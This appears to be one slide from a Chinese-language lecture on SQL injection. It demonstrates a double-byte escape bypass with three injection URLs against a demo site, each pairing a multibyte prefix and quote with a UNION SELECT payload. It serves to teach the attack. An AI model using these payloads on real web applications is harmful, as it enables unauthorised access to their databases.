 SQL Injection攻擊技巧 -雙位元組跳脫技巧 (3/3)
• 有引號的參數繞過跳脫
– http://www.hackdemo.com/searchUserLash.php?name=h%
%B5'+AND+1=2+UNION+SELECT+1,2,3,4%23
– http://www.hackdemo.com/searchUserLash.php?name=h%
%CC'+AND+1=2+UNION+SELECT+1,2,3,4%23
– http://www.hackdemo.com/searchUserLash.php?name=h%
%d5'+AND+1=2+UNION+SELECT+1,2,3,4%23
 